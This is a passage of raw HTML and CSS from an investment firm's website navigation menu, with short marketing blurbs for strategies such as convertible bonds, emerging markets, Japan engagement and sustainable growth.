> .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1756 .elementor-element.elementor-element-ce12299 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1756 .elementor-element.elementor-element-ce12299 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1756 .elementor-element.elementor-element-b0b4df6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1756 .elementor-element.elementor-element-cd7700e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1757">.elementor-1757 .elementor-element.elementor-element-8fff3b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1757 .elementor-element.elementor-element-8fff3b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1757 .elementor-element.elementor-element-1fafd20 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1757 .elementor-element.elementor-element-1fafd20 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1757 .elementor-element.elementor-element-aaf9327{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1757 .elementor-element.elementor-element-960636d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1759">.elementor-1759 .elementor-element.elementor-element-dee1553 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1759 .elementor-element.elementor-element-dee1553 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1759 .elementor-element.elementor-element-a4f67bb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1759 .elementor-element.elementor-element-a4f67bb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1759 .elementor-element.elementor-element-961363d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1759 .elementor-element.elementor-element-a0f8c08{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2548">.elementor-2548 .elementor-element.elementor-element-bf2bb4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2548 .elementor-element.elementor-element-bf2bb4b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2548 .elementor-element.elementor-element-913bec4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2548 .elementor-element.elementor-element-913bec4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2548 .elementor-element.elementor-element-02a61e5{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2548 .elementor-element.elementor-element-0bd5108{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1760">.elementor-1760 .elementor-element.elementor-element-df68eb4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1760 .elementor-element.elementor-element-df68eb4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1760 .elementor-element.elementor-element-8bb9943 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1760 .elementor-element.elementor-element-8bb9943 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1760 .elementor-element.elementor-element-a6fb61e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1760 .elementor-element.elementor-element-4e9ce72{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1568 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1754" class="elementor elementor-1754">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-288450d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="288450d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26285d4" data-id="26285d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-588568a elementor-widget elementor-widget-heading" data-id="588568a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6421b03 elementor-widget elementor-widget-text-editor" data-id="6421b03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3364" role="menu"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1569 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1755" class="elementor elementor-1755">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-687eee2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="687eee2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f3b74c" data-id="8f3b74c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cff4065 elementor-widget elementor-widget-heading" data-id="cff4065" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ba2bedf elementor-widget elementor-widget-text-editor" data-id="ba2bedf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1570 menu-item-has-children" role="menu"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1756" class="elementor elementor-1756">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cd7700e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cd7700e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c82bc54" data-id="c82bc54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce12299 elementor-widget elementor-widget-heading" data-id="ce12299" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b0b4df6 elementor-widget elementor-widget-text-editor" data-id="b0b4df6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1571 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1757" class="elementor elementor-1757">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-960636d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="960636d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fff3b6" data-id="8fff3b6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fafd20 elementor-widget elementor-widget-heading" data-id="1fafd20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-aaf9327 elementor-widget elementor-widget-text-editor" data-id="aaf9327" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1573 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1759" class="elementor elementor-1759">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a0f8c08 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0f8c08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dee1553" data-id="dee1553" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a4f67bb elementor-widget elementor-widget-heading" data-id="a4f67bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-961363d elementor-widget elementor-widget-text-editor" data-id="961363d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2547 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2548" class="elementor elementor-2548">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0bd5108 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0bd5108" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf2bb4b" data-id="bf2bb4b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-913bec4 elementor-widget elementor-widget-heading" data-id="913bec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-02a61e5 elementor-widget elementor-widget-text-editor" data-id="02a61e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1574 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1760" class="elementor elementor-1760">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4e9ce72 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e9ce72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df68eb4" data-id="df68eb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bb9943 elementor-widget elementor-widget-heading" data-id="8bb9943" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a6fb61e elementor-widget elementor-widget-text-editor" data-id="a6fb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1592" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1592"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1594" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1594"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3406" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3406"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3444" class="elementor elementor-3444">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5d17da4 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="5d17da4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f058083" data-id="f058083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-098ccd4 elementor-widget elementor-widget-image" data-id="098ccd4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fdfdce0" data-id="fdfdce0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bf1af3 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="6bf1af3" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3445">.elementor-3445 .elementor-element.elementor-element-5303559 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3445 .elementor-element.elementor-element-5303559 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3445 .elementor-element.elementor-element-4f5fd52 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3445 .elementor-element.elementor-element-4f5fd52 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3445 .elementor-element.elementor-element-5b47728{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3445 .elementor-element.elementor-element-8901d89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3445 .elementor-element.elementor-element-8901d89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3446">.elementor-3446 .elementor-element.elementor-element-09a9376 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3446 .elementor-element.elementor-element-09a9376 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3446 .elementor-element.elementor-element-0b47272 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3446 .elementor-element.elementor-element-0b47272 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3446 .elementor-element.elementor-element-c6b3398{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3446 .elementor-element.elementor-element-9365363{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3446 .elementor-element.elementor-element-9365363 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3447">.elementor-3447 .elementor-element.elementor-element-dd12f43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3447 .elementor-element.elementor-element-dd12f43 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3447 .elementor-element.elementor-element-a97ece2 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3447 .elementor-element.elementor-element-a97ece2 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3447 .elementor-element.elementor-element-1978ced{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3447 .elementor-element.elementor-element-602ca23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3447 .elementor-element.elementor-element-602ca23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3448">.elementor-3448 .elementor-element.elementor-element-8fed40a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3448 .elementor-element.elementor-element-8fed40a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3448 .elementor-element.elementor-element-d72f527 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3448 .elementor-element.elementor-element-d72f527 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3448 .elementor-element.elementor-element-affcf1e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3448 .elementor-element.elementor-element-64dc27c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3448 .elementor-element.elementor-element-64dc27c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3440 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3445" class="elementor elementor-3445">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8901d89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8901d89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5303559" data-id="5303559" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f5fd52 elementor-widget elementor-widget-heading" data-id="4f5fd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5b47728 elementor-widget elementor-widget-text-editor" data-id="5b47728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3441 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3446" class="elementor elementor-3446">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9365363 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9365363" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09a9376" data-id="09a9376" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
